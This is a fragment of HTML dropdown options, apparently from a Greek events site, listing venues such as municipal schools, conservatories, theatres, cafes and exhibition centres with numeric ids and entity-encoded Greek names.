	<option value="61591">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &Alpha;&upsilon;&lambda;&omega;&nu;ά&rho;&eta;</option>
	<option value="62955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Mu;&alpha;&rho;ί&nu;&alpha;&sigmaf; &Lambda;έ&rho;&omicron;&upsilon;</option>
	<option value="62457">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&gamma;&iota;&omega;&nu; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;ώ&nu;</option>
	<option value="63536">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&delta;&epsilon;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="60926">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&nu;&omega; &Sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="63955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="63941">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&phi;&omicron;&nu;&eta;&sigma;ί&omega;&nu;</option>
	<option value="64054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&tau;&eta;&sigmaf;</option>
	<option value="63730">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά&sigmaf; &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63546">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Nu;έ&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ί&omicron;&upsilon;</option>
	<option value="62892">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="62928">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&nu;&iota;ά &Kappa;&upsilon;&delta;&omega;&nu;ί&alpha;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="63312">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="62041">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;&tau;&alpha;&nu;&omicron;ύ &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="62504">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&omega;&rho;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="61126">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63305">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63642">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62427">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;-&Tau;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="64179">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="60970">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="64124">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &quot;&Nu;έ&alpha; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&quot;</option>
	<option value="60839">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Kappa;&eta;&rho;ύ&kappa;&omicron;&upsilon;</option>
	<option value="63035">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; Ό&sigma;&kappa;&alpha;&rho;</option>
	<option value="63719">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu; &Kappa;&Eta;&Pi;&Omicron;&Sigma;</option>
	<option value="61428">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ ''&Gamma;&alpha;&lambda;&alpha;&xi;ί&alpha;&sigmaf;''</option>
	<option value="62884">&Delta;&iota;&alpha;&tau;&eta;&rho;&eta;&tau;έ&omicron; &Kappa;&tau;ί&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60678">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ή &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63254">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ό Music Cafe</option>
	<option value="60560">&Delta;&iota;&delta;ό&tau;&omicron;&upsilon; 3 Live Stage</option>
	<option value="63664">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &amp; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62897">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62762">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Athenaeum</option>
	<option value="62329">&Delta;&iota;&epsilon;&theta;&nu;ή&sigmaf; &Alpha;&epsilon;&rho;&omicron;&lambda;&iota;&mu;έ&nu;&alpha;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62763">&Delta;ί&kappa;&upsilon;&kappa;&lambda;&omicron;</option>
	<option value="62277">&Delta;&iota;&omicron;&gamma;έ&nu;&eta;&sigmaf; Studio</option>
	<option value="60522">&Delta;ί&pi;&lambda;&alpha; &Sigma;&tau;&omicron; &Pi;&omicron;&tau;ά&mu;&iota;</option>
	<option value="61694">&Delta;&iota;&pi;&lambda;ά&rho;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61460">&Delta;&iota;&pi;&lambda;ό&chi;&omicron;&rho;&delta;&omicron; Live</option>
	<option value="60869">&Delta;&iota;&sigma;&kappa;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Music Works</option>
	<option value="60759">&Delta;&iota;ώ&rho;&omicron;&phi;&omicron;</option>
	<option value="63419">&Delta;&omicron;&nu; &Kappa;&iota;&chi;ώ&tau;&eta;&sigmaf;</option>
	<option value="61015">&Delta;&omicron;&nu;&omicron;ύ&sigma;&alpha;</option>
	<option value="60850">&Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="61178">&Delta;&rho;&alpha;&chi;&mu;έ&sigmaf;</option>
	<option value="63994">&Delta;&upsilon;&tau;&iota;&kappa;ή &Tau;ά&phi;&rho;&omicron;&sigmaf;, &Chi;&alpha;&nu;&iota;ά</option>
	<option value="62195">&Epsilon;.&Lambda;.&Iota;.&Alpha;.</option>
	<option value="64198">&Epsilon;thereal Garden &omicron;f Botoxe</option>
	<option value="61292">Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63525">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63306">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62709">&Epsilon;&theta;&nu;&iota;&kappa;ό &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60989">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; </option>
	<option value="61007">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Chi;&alpha;&nu;&iota;ά</option>
	<option value="61624">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="61717">&Epsilon;&theta;&nu;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="63328">&Epsilon;&theta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63030">&Epsilon;&iota;&delta;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; - &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62960">&Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="61426">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό / &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="62213">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Helexpo - Maroussi</option>
	<option value="63238">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu;</option>
	<option value="63223">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Phi;&alpha;&iota;&sigma;&tau;&omicron;ύ</option>
	<option value="64156">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62919">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Beta;ώ&rho;&omega;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63494">&Epsilon;&kappa;&kappa;&omicron;&kappa;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Iota;&delta;&epsilon;ώ&nu;</option>
	<option value="62414">&Epsilon;&kappa;&pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="63721">&Epsilon;&Kappa;&Chi; &Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64064">&Epsilon;&lambda;ά&tau;&epsilon;&iota;&alpha; &Phi;&theta;&iota;ώ&tau;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="63090">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="63084">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63107">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62317">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron; &Alpha;&upsilon;&tau;&omicron;&delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&zeta;ό&mu;&epsilon;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf; </option>
	<option value="61177">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron;&sigmaf; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Nosotros</option>
	<option value="62806">&Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;</option>
	<option value="62689">&Epsilon;&lambda;&iota;&zeta;έ</option>
	<option value="62963">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&omicron;&upsilon; &Delta;&iota;&epsilon;&theta;&nu;&omicron;ύ&sigmaf; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="63974">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&epsilon;&sigma;&omicron;&gamma;&epsilon;&iota;&alpha;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; (&Epsilon;&Lambda;.&Mu;&Epsilon;.&Pi;&Alpha;, &pi;&rho;&omega;&eta;&nu; &Tau;.&Epsilon;.&Iota;.)</option>
	<option value="63117">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;ή&tau;&omicron;&upsilon;</option>
	<option value="61435">&Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; '&Phi;&iota;&lambda;&alpha;&delta;έ&lambda;&phi;&epsilon;&iota;&alpha;'</option>
	<option value="63493">&Epsilon;&lambda;&lambda;&eta;&nu;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="62942">&Epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&kappa;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron;</option>
	<option value="63620">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Kosmopolis</option>
	<option value="62220">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; SmartPark</option>
	<option value="62621">&Epsilon;&nu; &Alpha;&iota;&theta;&rho;ί&alpha;</option>
	<option value="62310">&Epsilon;&nu; &Alpha;&rho;&chi;ή</option>
	<option value="61415">&Epsilon;&nu; &Delta;&epsilon;&lambda;&phi;&omicron;ί&sigmaf;</option>
	<option value="61359">&Epsilon;&nu; &Lambda;&epsilon;&upsilon;&kappa;ώ</option>
	<option value="61739">&Epsilon;&nu; &Mu;&omicron;&sigma;&chi;ά&tau;&omega; </option>
	<option value="62446">&Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="61864">&Epsilon;&nu; &Phi;&lambda;ύ&alpha;</option>
	<option value="60701">&Epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ό</option>
	<option value="62633">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Bar</option>
	<option value="62364">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Live</option>
	<option value="62597">Έ&nu;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="60784">&Epsilon;&nu;&delta;&omicron;&rho;&phi;ί&nu;&eta;</option>
	<option value="63517">&Epsilon;&nu;&epsilon;&tau;&iota;&kappa;ό &Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="60670">&Epsilon;&nu;&theta;ύ&mu;&iota;&omicron;&nu;</option>
	<option value="63973">&Epsilon;&nu;&iota;&alpha;ί&omicron; &Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Sigma;&eta;&tau;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62708">Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62655">&Epsilon;&nu;&upsilon;&delta;&rho;&epsilon;ί&omicron; Live</option>
	<option value="64279">&Epsilon;&Xi;&Alpha;</option>
	<option value="63864">&Epsilon;&xi;&alpha;&pi;&lambda;ά&tau;&alpha;&nu;&omicron;&sigmaf; &Pi;έ&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63695">&Epsilon;&xi;ά&rho;&chi;&epsilon;&iota;&alpha;</option>
	<option value="60958">&Epsilon;&xi;&omega;&rho;&alpha;ϊ&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Mu;&eta;&lambda;&epsilon;ώ&nu;-&Pi;&eta;&lambda;ί&omicron;&upsilon; &Gamma;</option>
	<option value="63491">&Epsilon;&Pi;&Alpha;&Lambda; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; &Lambda;&alpha;&sigma;&iota;&theta;ί&omicron;&upsilon;</option>
	<option value="63686">Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά</option>
	<option value="60581">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="62572">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Sigma;&kappa;&eta;&nu;ή Black Box</option>
	<option value="60595">&Epsilon;&pi;ί &Tau;&eta;&sigmaf; &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;&sigmaf; </option>
	<option value="62363">&Epsilon;&pi;ί &Tau;&omega;... &Lambda;&alpha;ϊ&kappa;ώ&tau;&epsilon;&rho;&omicron;&nu;</option>
	<option value="62008">&Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&iota;ώ&tau;&eta;</option>
	<option value="63483">&Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61684">&Epsilon;&pi;&iota;&tau;ό&kappa;&iota;&omicron; Bar</option>
	<option value="60541">&Epsilon;&Pi;&Tau;&Alpha; &Tau;&epsilon;&chi;&nu;ώ&nu; &Tau;ό&pi;&omicron;&sigmaf;</option>
	<option value="63858">&Epsilon;&pi;&tau;&alpha;&pi;ύ&rho;&gamma;&iota;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62013">&Epsilon;&rho;ά&tau;&epsilon;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="61913">&Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Mu;&alpha;&iota;&rho;&eta;&beta;ή</option>
	<option value="63520">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; '&Pi;&epsilon;&lambda;&alpha;&rho;&gamma;ό&sigmaf;'</option>
	<option value="63873">&Epsilon;&Rho;&Gamma;&Omicron;&Sigma;&Tau;&Alpha;&Sigma;&Iota;&Omicron; &Tau;&Epsilon;&Chi;&Nu;&Eta;&Sigma; &laquo;&Theta;ά&nu;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;&omicron;ύ&tau;&sigma;&iota;&kappa;&omicron;&sigmaf;&raquo;</option>
	<option value="62832">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61003">&Epsilon;&rho;έ&tau;&rho;&iota;&alpha;</option>
	<option value="63317">Έ&rho;&iota;&alpha; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="61142">&Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="60536">&Epsilon;ύ&mu;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61963">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60872">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf;</option>
	<option value="60711">&Epsilon;&upsilon;&rho;&omega;&pi;&alpha;ϊ&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&epsilon;&lambda;&phi;ώ&nu;</option>
	<option value="62711">&Epsilon;&upsilon;&tau;&upsilon;&chi;ί&alpha; Palace</option>
	<option value="60763">&Zeta;ά&kappa;&upsilon;&nu;&theta;&omicron;&sigmaf;</option>
	<option value="60780">&Zeta;ά&pi;&pi;&epsilon;&iota;&omicron;&nu; &Mu;έ&gamma;&alpha;&rho;&omicron;&nu;</option>
	<option value="63247">&Zeta;έ&phi;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62899">&Zeta;&eta;&rho;ί&nu;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61120">&Zeta;&upsilon;&gamma;ό&sigmaf;</option>
	<option value="60897">&Zeta;&upsilon;&mu;&omicron;&mu;έ&lambda;&iota;</option>
	<option value="61490">&Zeta;&omega;&sigma;&iota;&mu;&alpha;ί&alpha; &Pi;&alpha;&iota;&delta;&alpha;&gamma;&omega;&gamma;&iota;&kappa;ή &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="63393">&Zeta;&omega;&sigma;&iota;&mu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63396">&Eta; &Gamma;&epsilon;&iota;&tau;&omicron;&nu;&iota;ά &Tau;&omega;&nu; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62698">&Eta; Έ&lambda;&eta; &Tau;&omicron;&upsilon; &Kappa;&lambda;&omicron;&upsilon;</option>
	<option value="63460">&Eta; &Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &tau;&omicron;&upsilon; &Phi;&omicron;ί&beta;&omicron;&upsilon;</option>
	<option value="61738">&Eta;&Beta;&Eta; Coffee Bar</option>
	<option value="64077">Ή&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu; Cafe</option>
	<option value="61209">Ή&mu;&alpha;&rho; Cafe Bar</option>
	<option value="60961">&Eta;&rho;&alpha;ί&omicron;&nu; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61975">&Eta;&rho;ά&kappa;&lambda;&epsilon;&iota;&omicron;</option>
	<option value="62061">&Eta;&rho;ώ&delta;&epsilon;&iota;&omicron;</option>
	<option value="61033">&Eta;&phi;&alpha;ί&sigma;&tau;&epsilon;&iota;&omicron; &Nu;&iota;&sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61838">&Theta;&alpha;&lambda;&alpha;&sigma;&sigma;&omicron;&gamma;&rho;&alpha;&phi;ί&epsilon;&sigmaf;</option>
	<option value="63765">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Kappa;&alpha;&tau;ά&pi;&omicron;&lambda;&alpha;</option>
	<option value="64060">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="64105">&Theta;&epsilon;&alpha;&tau;&rho;ά&lambda;&epsilon;</option>
	<option value="63385">&Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &sigma;&kappa;&eta;&nu;ή &laquo;&Zeta;&Omega;&Eta; &Lambda;&Alpha;&Sigma;&Kappa;&Alpha;&Rho;&Eta;&raquo; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Alpha;&Theta;&Eta;&Nu;&Alpha;Ϊ&Sigma;</option>
